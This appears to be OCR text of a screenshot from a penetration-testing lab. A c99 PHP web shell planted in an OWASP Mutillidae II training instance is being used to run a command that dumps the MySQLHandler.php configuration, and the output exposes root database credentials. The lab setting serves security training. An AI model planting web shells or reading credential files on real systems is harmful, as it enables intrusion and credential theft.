 Applications Places System Thu Dec 21, 11:54 AM
192.168.56.1 - phpshell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.56.1/mutillidae/ 192.168.56.1 - phpshell
http://192.168.56.1/mutillidae/c99.php? Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
/* -----------------------------------------------
* DATABASE USER NAME
* -----------------------------------------------
* This is the user name of the account on the database
* which OWASP Mutillidae II will use to connect. If this is set
* incorrectly, OWASP Mutillidae II is not going to be able to connect
* to the database.
* */
static public $mMySQLDatabaseUsername = "root";
/* -----------------------------------------------
* DATABASE PASSWORD
* -----------------------------------------------
* This is the password of the account on the database
* which OWASP Mutillidae II will use to connect. If this is set
* incorrectly, OWASP Mutillidae II is not going to be able to connect
* to the database. On XAMPP, the password for user
* account root is typically blank.
* On Samurai, the $dbpass password is "samurai" rather
* than blank.
* */
static public $mMySQLDatabasePassword = "root";
/* -----------------------------------------------
* DATABASE NAME (NOT SERVER NAME)
* -----------------------------------------------
* This is the name of the database which will be created
* by the installation script. You can choose this name.
* */
static public $mMySQLDatabaseName = "nowasp";
find /var/www/html/mutillidae -name "MySQLHandler.php" | xargs cat | sed 's/</\&#60;/g' | sed 's/>/\&#62;/g'
192.168.56.1 - ... Mozilla Firefox [backdoor - File... root@bt: ~/bac...